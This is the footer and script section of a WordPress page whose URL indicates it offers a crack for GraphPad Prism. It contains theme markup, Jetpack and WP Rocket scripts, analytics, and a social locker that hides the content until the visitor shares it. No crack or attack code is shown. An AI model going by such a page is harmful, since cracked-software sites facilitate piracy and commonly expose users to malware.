			</aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://riosofts.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" /><noscript><img src="https://riosofts.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></noscript>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2024 Rio Softs. All Rights Reserved.				</p>
				Codilight Theme by <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

        <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
                    <script type="rocketlazyloadscript">
            if ( !window.bizpanda ) window.bizpanda = {};
            if ( !window.bizpanda.lockerOptions ) window.bizpanda.lockerOptions = {};
            window.bizpanda.lockerOptions['onpLock524952'] = {"lockerId":"2767","tracking":"true","postId":2228,"ajaxUrl":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php","options":{"demo":false,"actualUrls":false,"text":{"header":"This content is locked","message":"<p>Please support us, use one of the buttons below to unlock the content.<\/p>"},"theme":"secrets","lang":"en_US","agreement":{"note":0,"termsUrl":"https:\/\/riosofts.com?bizpanda=terms-of-use","privacyPolicyUrl":"https:\/\/riosofts.com?bizpanda=privacy-policy","showInPopup":{"width":570,"height":400}},"overlap":{"mode":"full","position":"middle","altMode":"transparence"},"highlight":1,"googleAnalytics":1,"locker":{"counter":1,"loadingTimeout":20000,"tumbler":false,"naMode":"show-error","inAppBrowsers":"visible_with_warning","inAppBrowsersWarning":"You are viewing this page in the {browser}. The locker may work incorrectly in this browser. Please open this page in a standard browser."},"proxy":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php?action=opanda_connect","groups":["social-buttons"],"socialButtons":{"counters":1,"order":["facebook-like","twitter-tweet"],"behaviorOnError":"show_error","behaviorError":"Unable to create social buttons. Please make sure that nothing blocks loading of social scripts in your browser. Some browser extentions (Avast, PrivDog, AdBlock, Adguard etc.) or usage of private tabs in FireFox may cause this issue. Turn them off and try again.","facebook":{"appId":"117100935120196","lang":"en_US","version":"v3.0","like":{"url":"https:\/\/riosofts.com\/graphpad-prism-crack\/","title":"like","theConfirmIssue":0}},"twitter":{"lang":"en","tweet":{"url":"https:\/\/riosofts.com\/graphpad-prism-crack\/","doubleCheck":0,"title":"tweet"}},"google":{"lang":"en","plus":{"url":"https:\/\/riosofts.com\/graphpad-prism-crack\/","title":"+1 us"}}},"lazy":false},"_theme":"secrets","_style":null,"ajax":false,"stats":true};
        </script>
            		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/riosofts.com\/graphpad-prism-crack\/":2228};
	</script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js" defer></script>
<script type="text/javascript" id="opanda-lockers-js-extra">
/* <![CDATA[ */
var facebookSDK = {"appId":"117100935120196","lang":"en_US"};
var __pandalockers = {"lang":[],"postId":"2228","visibility":[],"managedInitHook":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/social-locker/bizpanda/assets/js/lockers.020307.min.js" id="opanda-lockers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/riosofts.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202419.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'142711529',post:'2228',tz:'5',srv:'riosofts.com',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "142711529", "2228" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/riosofts.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php","nonce":"52e7e95ea6","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/riosofts.com\/wp-login.php?redirect_to=https%3A%2F%2Friosofts.com%2Fgraphpad-prism-crack%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=12.8.1" id="jetpack-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=12.8.1" id="jetpack_likes_queuehandler-js" defer></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"eDUZa","selectors":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.1" id="zerospam-davidwalsh-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.8.1" id="sharing-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src='about:blank' scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=202419#ver=202419"></iframe><noscript><iframe src='https://widgets.wp.com/likes/master.html?ver=202419#ver=202419' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe></noscript>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh();});</script> 
        <!--
            Lockers: script checks if the locker assets were successfully loaded and creates lockers.
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){ if ( window.bizpanda && window.bizpanda.initLockers ) { window.bizpanda.initLockers(); } })(jQuery); (function($){ $(function(){ if ( window.bizpanda && window.bizpanda.initLockers ) return; $.getScript( "https://riosofts.com?8cbbecdcab3be0c=bba0e7d", function() { if ( window.bizpanda && window.bizpanda.initLockers ) window.bizpanda.initLockers(); }); }); })(jQuery);
        });</script>
        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://riosofts.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e1401186e9b41849b51d78f1079c646","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

